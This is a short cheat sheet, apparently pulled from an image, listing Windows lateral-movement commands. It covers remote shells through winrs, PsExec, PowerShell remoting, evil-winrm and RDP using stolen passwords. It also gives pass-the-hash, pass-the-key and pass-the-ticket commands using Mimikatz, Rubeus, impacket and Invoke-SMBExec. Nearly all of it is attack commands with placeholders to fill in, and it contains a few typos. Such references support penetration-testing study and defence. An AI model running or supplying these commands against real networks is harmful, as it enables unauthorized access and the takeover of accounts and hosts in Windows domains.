 Accessing
Have Legal Access ?
winrs
winrs -r:<HOSTNAME> cmd
PsExec
.\PsExec.exe \\<HOSTNAME> cmd
PS-Script
1- $sess = New-PSSession -ComputerName <HOST>
2- Enter-PSSession -Session $sess
Interactive
Script Block
1- $sess = New-PSSession -ComputerName <HOST>
2- Invoke-Command -Session $Sess -ScriptBlock {ipconfig;whoami;pwd}
WSManWinRM
Invoke-WSManWinRM -hostname <HOST> -command cmd
Have Password ?
winrs -r:<HOST> -u:<Domain>/<USER> -p:<PASS> cmd
.\PsExec.exe -u <Domain>/<USER> -p <PASS> \\<HOSTNAME> cmd
impacket-psexec <<Domain>/<USER>:<PASS>@<IP>>
WSManWinRM
Invoke-WSManWinRM -hostname <HOST> -command cmd -user <Domain>\<USER> -password <PASS>
evil-winrm -i <IP> -u <Domain>/<USER>' -p <PASS>
RDP Access
rdesktop -a 16 <IP> -u <DOMAIN\USER> -p <PASS>
xfreerdp /v:IP /u:"<USER>" /p:<PASS>
Pass The Hash (PTH)
Invoke-Mimikatz -Command '"sekurlsa::pth /user:<USER> /domain:<> /ntlm:<NTLM> /run:powershell.exe"'
Require RDP
impacket-psexec -hashes ":<NTLM>" <USER>@<IP>
evil-winrm -u <username> -H <Hash> -i <IP>
pth-winexe -U <Domain>/<User>%<NT:LM> //<IP> cmd
Impacket For Win
.\psexec_windows.exe -hashes ":<NTLM>" <USER>@<IP>
Invoke-TheHash
Invoke-SMBExec -Target <PC.Full.Domain> -Domain <Full.Doamin> -Username <> -Hash <NTLM> -
Command '<Inj SHELL>' -verbose
OverPass The Hash (OPTH)
OR
Pass The Key (PTK)
Rubeus.exe asktgt /user:<USER> /rc4:<NTLM> /ptt
.\PsExec.exe -accepteula \\<HOST> cmd
winrs -r:<HOST> cmd
Invoke-Mimikatz -Command '"sekurlsa::pth /user:<USER> /domain:<Full.Domain> /aes256:<aes256key> /run:cmd.exe"'
1- impacket-getTGT <domain.full>/<USER> -hashes ":<NTLM>"
2- export KRB5CCNAME=$(pwd)/<USER>.ccache
3- impacket-psexec <domain.full>/<USER>@<IP> -k -no-pass
Pass The Ticket (PTT)
Invoke-Mimikatz -Command '"kerberos::ptt <C:\Path\To\Ticket>"'
Rubeus.exe ptt /tikcet:<base64 Ticket>
Access
.\PsExec.exe -accepteula \\<HOST> cmd
winrs -r:<HOST> cmd